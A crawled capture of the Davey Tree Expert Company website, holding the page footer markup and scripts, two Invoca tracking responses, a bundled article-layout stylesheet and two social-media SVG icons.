                                                            <a class="nav-link" href="https://blog.davey.com/" target="">Davey Blog</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://talkingtreeswithdaveytree.buzzsprout.com/1591846" target="">Talking Trees Podcast</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/videos/" target="">Videos</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/insect-disease-resource-center/" target="">Insect & Disease<dbr /> Resource Center</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/climate-change/" target="">Climate Change</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/about/davey-institute/" target="">Davey Institute</a>
                                                        </li>
                                                </ul>  
                                        </li>
                                </ul>
                                   
                            </nav>
                    </div>
                </div>
            </div>
            <div class="footerRow">
                <div class="footerInfoColumn">
                        <div class="footerLogo"><a href="/" title="Davey Tree Logo"><img class="lazyload" width="206" height="73" data-sizes="auto" data-srcset="/media/srlh5n5c/davey-tree-logo-white.svg?anchor=center&mode=pad&width=150&height=54&quality=80 150w, /media/srlh5n5c/davey-tree-logo-white.svg?anchor=center&mode=pad&width=206&quality=80 206w " data-src="/media/srlh5n5c/davey-tree-logo-white.svg?anchor=center&mode=pad&width=206&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='206' height='73' viewBox='0 0 206 73'%3E%3C/svg%3E" alt="Davey Tree Logo" /></a></div>
                        <div class="footerOrganization">The Davey Tree Expert Company</div>
                        <div class="footerAddress"><p><strong>Corporate Headquarters<br></strong>1500 N Mantua St.<br>Kent, Ohio 44240</p></div>
                </div>
                
            </div>
            <div class="footerEnd">

                <div class="socialMedia compactDesktopHeight">
            <h2 class="socialMediaHeadline"><strong>Stay Connected With Us!</strong></h2>
        <ul>
            <li>
                <a href="https://www.facebook.com/DaveyTree" target="_blank" class="Facebook" title="Facebook">
                        <span class="icon lazyload facebook-square"></span>
                </a>
            </li>
            <li>
                <a href="https://twitter.com/DaveyTree" target="_blank" class="Twitter" title="Twitter">
                        <span class="icon lazyload twitter-square"></span>
                </a>
            </li>
            <li>
                <a href="http://www.pinterest.com/daveytree/" target="_blank" class="Pinterest" title="Pinterest">
                        <span class="icon lazyload pinterest-square"></span>
                </a>
            </li>
            <li>
                <a href="https://instagram.com/DaveyTree/" target="_blank" class="Instagram" title="Instagram">
                        <span class="icon lazyload instagram-square"></span>
                </a>
            </li>
            <li>
                <a href="http://www.youtube.com/user/DaveyTreeExpertCo" target="_blank" class="YouTube" title="YouTube">
                        <span class="icon lazyload youtube-square"></span>
                </a>
            </li>
            <li>
                <a href="http://www.linkedin.com/company/the-davey-tree-expert-company" target="_blank" class="LinkedIn" title="LinkedIn">
                        <span class="icon lazyload linkedin"></span>
                </a>
            </li>
        </ul>
                </div>
                    <nav class="navFooterLower navbar" aria-label="Footer Lower Navigation">
                        <ul class="nav navbar-nav">
                                <li class="nav-item"><a class="nav-link" href="/about/corporate/policies/privacy-policy/">Privacy Policy</a></li>
                                <li class="nav-item"><a class="nav-link" href="/about/corporate/policies/notice-at-collection/">Notice At Collection</a></li>
                                <li class="nav-item"><a class="nav-link" href="/about/corporate/policies/terms-of-use/">Terms of Use</a></li>
                                <li class="nav-item"><a class="nav-link" href="/about/corporate/">Corporate Information</a></li>
                        </ul>
                    </nav>
                
            </div>
        </div>
            <div class="disclaimer"><p>&copy; 2026 The Davey Tree Expert Company. Tree Service Experts Since 1880. All Rights Reserved.</p></div>
    </footer>

        <script>var mainSiteJsLoaded = false;</script>
        <script defer onload="setTimeout(() => mainSiteJsLoaded = true, 0)" src="/dist/js/site.min.js?v=kdv1TOyh2pz9pHEF83llweZXpHwrSVtV8yfFCoi-seI"></script>
        

                <script type="text/javascript" src="/umbraco/api/MyAssetDependency/BundleLocalAssets?files=socialNetworkLinks.min.js&mimeType=text%2Fjavascript&v=f941322e781643678daff233fa394c02" defer></script>

            <div class="mobileSearchModal">
        <button class="closeModal"><span class="icon"></span><span class="sr-only">Close</span></button>
        <div class="inner">
            <div class="headline">Let's Find What<br>You're Looking For!</div>
                <div class="searchSection">
                    <form action="/search/" class="form-inline">
                        <input class="form-control inputSearch" autocomplete="off" type="text" name="term" placeholder="Search" aria-label="Search" id="siteSearchMobileInput">
                        <button class="btn btn-search" type="submit" title="Search">
                            <span class="fa fa-search"></span>
                            <span class="sr-only">Search</span>
                        </button>
                    </form>
                </div>
                <div class="quickLinks">
                    <div class="quickLinksHeadline">Quick Links</div>
                    <ul>
                        <li><a href="/about/contact-us/">Find Your Local Davey Office</a></li>
                        <li><a href="https://jobs.davey.com">Search Current Job Opportunities</a></li>
                        <li><a href="/residential-tree-services/tree-trimming-pruning/">Residential Trimming &amp; Pruning</a></li>
                        <li><a href="/commercial-services/commercial-grounds-maintenance/">Commercial Grounds Maintenance</a></li>
                        <li><a href="/utility-services/line-clearance/">Utility Line Clearance</a></li>
                        <li><a href="/environmental-consulting-services/urban-community-forestry/">Urban &amp; Community Forestry</a></li>
                        <li><a href="/environmental-consulting-services/stormwater-management-compliance/">Stormwater Management</a></li>
                        <li><a href="/about/">Learn More About Davey</a></li>
                    </ul>
                </div>
        </div>
    </div>

        <script async="async" src="https://static.srcspot.com/libs/cyndi.js" type="application/javascript"></script>
        

        
<script>
    var arcgis_loaded = false;

    if (typeof mainSiteJsLoaded !== 'undefined') {
        var mainSiteJs_loaded_timer = setInterval(function () {
            if (mainSiteJsLoaded) {
                console.log("main site script loaded!");
                clearInterval(mainSiteJs_loaded_timer);
                InjectArcGisScriptIfNeeded();
            }
            else {
                console.log("waiting for main site script...");
            }
        }, 100);
    }

    var InjectArcGisScriptIfNeeded = function () {
        if (typeof loadArcGisScript !== 'undefined' && !!loadArcGisScript) {
            var s = document.createElement('script');
            s.setAttribute('src', "https://js.arcgis.com/4.28/init.js");
            s.setAttribute('defer', '');
            s.setAttribute('onload', 'setTimeout(() => arcgis_loaded = true, 0);');
            document.body.appendChild(s);
        }
    }
</script>
        <script>
                var globalSettings = {
                    nodeId: 14004
                }
        </script>
    </body>
</html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://pnapi.invoca.net/2149/na.json
body_size: 113
content:
{"invocaId":"i-43d8edd4-6463-4a14-edbb-16e865e31804","message":"shared params updated"}

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://pnapi.invoca.net/2149/na.json
body_size: 113
content:
{"invocaId":"i-43d8edd4-6463-4a14-edbb-16e865e31804","message":"shared params updated"}

--- FILE ---
content_type: text/css
request_url: https://www.davey.com/umbraco/api/MyAssetDependency/BundleLocalAssets?files=postArticleContent.min.css%7cnewsArticleContent.min.css%7cdaveyBlogRelated.min.css%7ccontactUsCTABE.min.css&v=f941322e781643678daff233fa394c02
body_size: 2451
content:
.postArticleContent{font-size:18px;margin-top:80px;margin-bottom:20px}.postArticleContent h1,.postArticleContent h2,.postArticleContent h3,.postArticleContent h4,.postArticleContent h5{color:#00833f}@media(max-width: 1400px){.postArticleContent>.container{max-width:none}}.postArticleContent .postRow{--bs-gutter-x: 1.5rem;--bs-gutter-y: 0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-0.5*var(--bs-gutter-x));margin-left:calc(-0.5*var(--bs-gutter-x));margin-bottom:100px}.postArticleContent .postRow .postTopicCol{flex:0 0 auto;width:100%;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}.postArticleContent .postRow .postTopicCol:first-child{display:none}@media(min-width: 992px){.postArticleContent .postRow .postTopicCol{flex:0 0 20%;width:20%}.postArticleContent .postRow .postTopicCol:first-child{display:block}}@media(min-width: 1534px){.postArticleContent .postRow .postTopicCol{flex:0 0 auto;width:25%;flex:0 0 auto;width:18%}}.postArticleContent .postRow .postCol{flex:0 0 auto;width:100%;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}@media(min-width: 992px){.postArticleContent .postRow .postCol{flex:0 0 60%;width:60%}}@media(min-width: 1534px){.postArticleContent .postRow .postCol{flex:0 0 auto;width:50%;flex:0 0 auto;width:64%}}.postArticleContent .postCol h2.headline{font-size:28px;line-height:1.6em}.postArticleContent .postCol .contentBlock .pageHeadline{line-height:1.45em}.postArticleContent .postCol .contentBlock .youtubeVideoBlock{margin-top:50px;margin-bottom:80px}.postArticleContent .postCol .contentBlock p{line-height:1.9em}.postArticleContent .postCol .contentBlock::after{content:" ";position:relative;clear:both;display:block;height:0}.postArticleContent .postCol .socialBodyContent{margin-top:0}.postArticleContent .postTopicCol{font-size:16px}.postArticleContent .postTopicLinks{border-left:3px solid #00833f}.postArticleContent .postTopicLinks .inner{margin-left:20px}.postArticleContent .postTopicLinks .title{color:#000;font-weight:800;font-size:18px;margin-bottom:11px;display:block}.postArticleContent .postTopicLinks ul{list-style:none;margin:0;padding:0}.postArticleContent .postTopicLinks ul li{display:block;margin-bottom:21px;padding:0px 8px}.postArticleContent .postTopicLinks ul li a{background-color:#c53f14;box-shadow:8px 0 0 #c53f14,-8px 0 0 #c53f14;color:#fff;text-decoration:none;font-size:16px;padding:2px 0px;font-weight:700;line-height:1.45em}.postArticleContent .postCol{position:relative}.postArticleContent .postCol ul li::marker{color:#00833f}.postArticleContent .postCol ul li,.postArticleContent .postCol ol li{margin-bottom:.75em}.postArticleContent .postCol ul+h2,.postArticleContent .postCol ul+h3,.postArticleContent .postCol ul+h4,.postArticleContent .postCol ol+h2,.postArticleContent .postCol ol+h3,.postArticleContent .postCol ol+h4{margin-top:2rem}.postArticleContent .postCol p+h2,.postArticleContent .postCol p+h3,.postArticleContent .postCol p+h4{margin-top:2rem}.postArticleContent .postCol h2,.postArticleContent .postCol h3,.postArticleContent .postCol h4{margin-bottom:1rem}.postArticleContent .galleryNoSwipe{margin-top:20px;margin-bottom:20px}.postArticleContent .galleryNoSwipe+.greenLine{margin-top:-30px}.postArticleContent .galleryNoSwipe .posts{display:flex;flex-direction:row;justify-content:center}.postArticleContent .galleryNoSwipe .posts .image{margin-top:30px;margin-bottom:30px}.postArticleContent .galleryNoSwipe .posts .imgWidth1{max-height:300px;padding:0}.postArticleContent .galleryNoSwipe .posts .imgWidth2{padding:0 30px;max-height:300px}.postArticleContent .greenLine{padding-bottom:30px;border-bottom:3px solid #00833f}.postArticleContent .blogSocalLinks{width:100%;display:flex;margin-top:15px;font-family:"Montserrat-Bold","Montserrat-Bold-fallback"}.postArticleContent .blogSocalLinks .socialMedia .socialLinkImage{height:24px;width:24px;margin-left:15px;display:inline-block}.postArticleContent .blogSocalLinks .copyElements{margin-left:auto;margin-top:0;order:2}.postArticleContent .blogSocalLinks .copyElements .printIcon{cursor:pointer;border:none;background:none}.postArticleContent .blogSocalLinks .copyElements .printIcon::after{font-family:"Font Awesome 6 Free";font-weight:bold;content:"";font-size:19px;color:#c53f14;margin-left:20px}.postArticleContent .blogSocalLinks .copyElements .downloadIcon{cursor:pointer;border:none;background:none}.postArticleContent .blogSocalLinks .copyElements .downloadIcon::after{font-family:"Font Awesome 6 Free";font-weight:bold;content:"";font-size:19px;color:#c53f14;margin-left:20px}.postArticleContent .blogSocalLinks .linkLabel{font-weight:700;font-size:14px}.postArticleContent .pdfBlock{position:absolute;z-index:-1;opacity:0}.postArticleContent .pdfBlock .pdfContent{font-size:18px}.postArticleContent .pdfBlock .pdfContent .postImageGallery{display:none}@media(max-width: 991.98px){.postArticleContent{margin-top:15px;font-size:16px}.postArticleContent .postCol .contentBlock .pageHeadline{font-size:26px}.postArticleContent .postCol .contentBlock h2{font-size:26px}.postArticleContent .postCol .contentBlock h3{font-size:24px}.postArticleContent .postRow .postTopicCol{margin-top:30px}.postArticleContent .postRow .postTopicCol .postTopicLinks{border-left:0}.postArticleContent .postRow .postTopicCol .postTopicLinks .inner{margin-left:0px}}@media(max-width: 767.98px){.postArticleContent .galleryNoSwipe{margin:unset;width:unset}.postArticleContent .galleryNoSwipe .posts{display:inline-flex;flex-direction:column}.postArticleContent .galleryNoSwipe .posts img{padding:10px;margin:0 auto}.postArticleContent .galleryNoSwipe .posts .imgWidth1{width:100%}.postArticleContent .galleryNoSwipe .posts .imgWidth2{width:100%}.postArticleContent .galleryNoSwipe .posts .imgWidth3{width:100%}}@media(max-width: 575.98px){.postArticleContent .blogSocalLinks{flex-wrap:wrap}.postArticleContent .blogSocalLinks .socialMedia{margin-bottom:10px}.postArticleContent .blogSocalLinks .copyElements{margin-left:0}}@media print{.postArticleContent .daveyBlogRelated{display:none !important}.postArticleContent+section.blockList{display:none !important}}
@media(min-width: 1535px){.newsArticleContent>.container{max-width:none}}@media(min-width: 1920px){.newsArticleContent>.container{max-width:1800px}}.newsArticleContent .postCol .contentBlock .intro{font-style:italic}.newsArticleContent .postCol .contentBlock .datePosted.auto{margin-bottom:15px}.newsArticleContent .postCol .afterContentTagline{margin-top:50px}.newsArticleContent .postCol .afterContentTagline p{line-height:1.9em}.newsArticleContent .contributors{margin-top:5rem;margin-bottom:5rem;padding-top:2rem;padding-bottom:2rem;background-repeat:no-repeat;background-size:cover;position:relative}.newsArticleContent .contributors .contributorHeadline{text-align:center;font-family:"Montserrat-Bold","Montserrat-Bold-fallback";color:#fff;font-size:36px;line-height:52px;font-weight:700;padding-top:3rem;padding-bottom:3rem}.newsArticleContent .contributors .bg{position:absolute;left:0;top:0;height:100%;width:100%;z-index:-1}.newsArticleContent .contributors .bg img{position:absolute;left:0;top:0;height:100%;width:100%;object-fit:cover;object-position:center}.newsArticleContent .contributors .bg .op{position:absolute;left:0;top:0;height:100%;width:100%;background-image:linear-gradient(rgba(56, 63, 81, 0.7), rgba(56, 63, 81, 0.7))}.newsArticleContent .contributors .teamMembers{box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y);width:auto;flex:0 0 auto;flex-grow:1}.newsArticleContent .contributors .teamMembers .teamMembersList{display:flex;flex-wrap:wrap;justify-content:center}.newsArticleContent .contributors .teamMembers a.teamMember{width:175px;display:block;margin:0 55px 55px 55px;font-family:"Montserrat-Bold","Montserrat-Bold-fallback";color:#fff;text-decoration:none}.newsArticleContent .contributors .teamMembers a.teamMember .icon{display:block;width:175px;height:175px;border:5px solid #00833f;border-radius:50%;margin-bottom:25px;overflow:hidden}.newsArticleContent .contributors .teamMembers a.teamMember .icon img{transition:transform .5s}.newsArticleContent .contributors .teamMembers a.teamMember img{width:100%;height:100%;border-radius:50%}.newsArticleContent .contributors .teamMembers a.teamMember .name{display:block;font-size:18px;font-weight:700;text-align:center}.newsArticleContent .contributors .teamMembers a.teamMember .title{display:block;text-align:center;font-size:14px}.newsArticleContent .contributors .teamMembers a.teamMember .lineHolder{display:block;text-align:center;font-size:0;margin-top:6px;height:2px;line-height:0}.newsArticleContent .contributors .teamMembers a.teamMember .line{display:inline-block;height:2px;width:0;border-bottom:2px solid #fff;transition:width .5s}@media(min-width: 768px){.newsArticleContent .contributors .teamMembers a.teamMember:hover .name{color:#fff}.newsArticleContent .contributors .teamMembers a.teamMember:hover .line{width:100%}.newsArticleContent .contributors .teamMembers a.teamMember:hover .icon img{transform:scale(1.25)}}body.newsArticle .blockListAfter .umb-block-list{margin-top:150px}
.daveyBlogRelated{margin-bottom:100px;margin-bottom:70px}.daveyBlogRelated>.container{max-width:1366px;margin-left:auto;margin-right:auto}.daveyBlogRelated>.container>.headline{color:#00833f;font-size:36px;font-weight:800;text-align:center;margin-bottom:70px}.daveyBlogRelated .blogFeedSlides{display:flex;justify-content:space-between;flex-wrap:wrap}.daveyBlogRelated .blogFeedSlides .post{flex:0 0 auto;width:100%}@media(min-width: 992px){.daveyBlogRelated .blogFeedSlides .post{flex:0 0 auto;width:50%}}.daveyBlogRelated .blogFeedSlides .post .inner{padding:15px}.daveyBlogRelated .actions{margin-top:60px;text-align:center}.daveyBlogRelated .posts{position:relative}.daveyBlogRelated .posts .post .category{color:#00833f;font-size:18px;font-family:"Montserrat-Bold","Montserrat-Bold-fallback";font-weight:700;margin-top:20px;margin-bottom:15px}.daveyBlogRelated .posts .post .image{overflow:hidden}.daveyBlogRelated .posts .post .image img{height:auto;transition:transform .8s;width:100%;display:inline-block;aspect-ratio:332/165}.daveyBlogRelated .posts .post .headline{font-size:28px;margin-bottom:0;color:#000}.daveyBlogRelated .posts .post .line{width:70px;height:2px;display:inline-block;background-color:#00833f;margin-top:18px;margin-bottom:10px}.daveyBlogRelated .posts .post .summary{line-height:1.9em;font-size:18px}.daveyBlogRelated .posts .post a.readmore{display:inline-block;color:#c53f14;margin-top:15px}.daveyBlogRelated .posts .post:hover .headline{color:#c53f14}.daveyBlogRelated .posts .post:hover .image img{transform:scale(1.1)}@media(max-width: 991.98px){.daveyBlogRelated{margin-bottom:100px}.daveyBlogRelated>.container>.headline{font-size:26px;margin-bottom:35px}.daveyBlogRelated .posts .post .headline{font-size:20px}.daveyBlogRelated .posts .post .summary{font-size:16px}}@media(max-width: 767.98px){.daveyBlogRelated .posts .post{margin-bottom:30px}}
.contactUsCTABE{margin-bottom:100px;position:relative}.contactUsCTABE>.container{background-color:#383f51;padding-left:0;padding-right:0;overflow-x:hidden;position:relative}.contactUsCTABE .item{position:relative;padding-top:115px;padding-bottom:115px;position:relative}.contactUsCTABE .item .bg{background-size:cover;background-position:center center;background-repeat:no-repeat;position:absolute;top:0;left:0;height:100%;width:100%;z-index:0}.contactUsCTABE .item .bg img{position:absolute;top:0;left:0;height:100%;width:100%;z-index:0;object-position:center;object-fit:cover}.contactUsCTABE .item .bgMobile{display:none;background-position:top center}.contactUsCTABE .item .bgMobile img{object-position:top center}.contactUsCTABE .item .overlay{background-color:#383f51;position:absolute;top:0;left:0;height:100%;width:100%;z-index:0;opacity:.9}.contactUsCTABE .item .overlay.ol10{opacity:.1}.contactUsCTABE .item .overlay.ol20{opacity:.2}.contactUsCTABE .item .overlay.ol30{opacity:.3}.contactUsCTABE .item .overlay.ol40{opacity:.4}.contactUsCTABE .item .overlay.ol50{opacity:.5}.contactUsCTABE .item .overlay.ol60{opacity:.6}.contactUsCTABE .item .overlay.ol70{opacity:.7}.contactUsCTABE .item .overlay.ol80{opacity:.8}.contactUsCTABE .item .overlay.ol90{opacity:.9}.contactUsCTABE .item .overlay.ol100{opacity:1}.contactUsCTABE .item .inner{display:block;position:relative;z-index:1;text-align:center;color:#fff;max-width:844px;margin-left:auto;margin-right:auto}.contactUsCTABE .item .inner .innerContent{position:relative;z-index:1;padding:60px 30px}.contactUsCTABE .item .inner .innerContent .headline{color:#fff;font-weight:700;font-size:36px;line-height:1.25em;margin-bottom:18px}.contactUsCTABE .item .inner .innerContent .text{line-height:2em}.contactUsCTABE .item .inner .innerContent .text p{margin-bottom:2rem}.contactUsCTABE .item .inner .innerContent .btnHolder{margin-top:36px;margin:36px 15px 0 15px}.contactUsCTABE .item .inner .innerContent .btnHolder .btn:last-child{margin-right:0}.contactUsCTABE.noImage>.container{background:linear-gradient(#383F51 0%, #383F51 30%, #0B0D10 100%)}.contactUsCTABE.noImage .item{padding-top:0px;padding-bottom:0px}.contactUsCTABE.noImage .item .overlay{display:none}.contactUsCTABE.noImage .item .inner{max-width:100%}.contactUsCTABE.noImage .item .inner .innerContent{padding:32px 30px 45px 30px}.contactUsCTABE.noImage .item .inner .innerContent .btnHolder{margin-top:30px}@media(max-width: 1728px){.contactUsCTABE .item{padding-top:5vw;padding-bottom:5vw}}@media(max-width: 991.98px){.contactUsCTABE{margin-bottom:80px}.contactUsCTABE .item{padding:40px 30px}.contactUsCTABE .item .bgMobile{display:block}.contactUsCTABE .item .bgDesktop{display:none}.contactUsCTABE .item .inner .innerContent{padding:32px 25px 40px 25px}.contactUsCTABE .item .inner .innerContent .headline{font-size:26px;margin-bottom:20px}.contactUsCTABE .item .inner .innerContent .btnHolder .btn{margin-bottom:15px}.contactUsCTABE .item .inner .innerContent .btnHolder .btn:last-child{margin-bottom:0px}}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.davey.com/media/5urbezo4/linkedinicon.svg?quality=80
body_size: 672
content:
<svg id="Group_606" data-name="Group 606" xmlns="http://www.w3.org/2000/svg" width="23.753" height="23.755" viewBox="0 0 23.753 23.755">
  <rect id="Rectangle_695" data-name="Rectangle 695" width="23.754" height="23.755" rx="6" transform="translate(0 0)" fill="#c53f14"/>
  <rect id="Rectangle_696" data-name="Rectangle 696" width="19.229" height="18.664" transform="translate(2.262 2.828)" fill="#fbfbfb"/>
  <path id="LinkedIn__x28_alt_x29_" d="M23.093,5.608H6.005A1.459,1.459,0,0,0,4.524,7.045V24.222a1.46,1.46,0,0,0,1.481,1.437H23.093a1.459,1.459,0,0,0,1.481-1.437V7.045A1.459,1.459,0,0,0,23.093,5.608ZM10.6,22.392H7.573V13.339H10.6ZM9.088,12.1h-.02a1.569,1.569,0,1,1,.039-3.128A1.57,1.57,0,1,1,9.088,12.1ZM21.522,22.392H18.494V17.548c0-1.217-.439-2.048-1.534-2.048a1.654,1.654,0,0,0-1.553,1.1,2.021,2.021,0,0,0-.1.733v5.056H12.278s.04-8.2,0-9.053h3.028v1.283a3.007,3.007,0,0,1,2.729-1.5c1.993,0,3.488,1.293,3.488,4.075v5.191Zm-6.236-7.741.02-.029v.029Z" transform="translate(-2.773 -3.481)" fill="#c53f14"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.davey.com/media/rpyov1wh/twittericon.svg?quality=80
body_size: 579
content:
<svg id="Group_607" data-name="Group 607" xmlns="http://www.w3.org/2000/svg" width="23.753" height="23.755" viewBox="0 0 23.753 23.755">
  <rect id="Rectangle_691" data-name="Rectangle 691" width="23.754" height="23.755" rx="6" transform="translate(0 0)" fill="#c53f14"/>
  <g id="Group_391" data-name="Group 391" transform="translate(5.09 6.221)">
    <path id="Path_18" data-name="Path 18" d="M15.591,3.35A5.78,5.78,0,0,1,13.93,3.8,2.909,2.909,0,0,0,15.2,2.2a5.813,5.813,0,0,1-1.837.7,2.9,2.9,0,0,0-4.93,2.639A8.213,8.213,0,0,1,2.472,2.522a2.9,2.9,0,0,0,.894,3.863,2.878,2.878,0,0,1-1.311-.363v.037A2.9,2.9,0,0,0,4.377,8.9a2.891,2.891,0,0,1-1.306.05,2.9,2.9,0,0,0,2.7,2.009A5.8,5.8,0,0,1,2.18,12.193a5.744,5.744,0,0,1-.69-.04,8.187,8.187,0,0,0,4.434,1.3,8.177,8.177,0,0,0,8.232-8.232c0-.125,0-.25-.008-.374a5.875,5.875,0,0,0,1.443-1.5Z" transform="translate(-1.49 -1.993)" fill="#fbfbfb" fill-rule="evenodd"/>
  </g>
</svg>
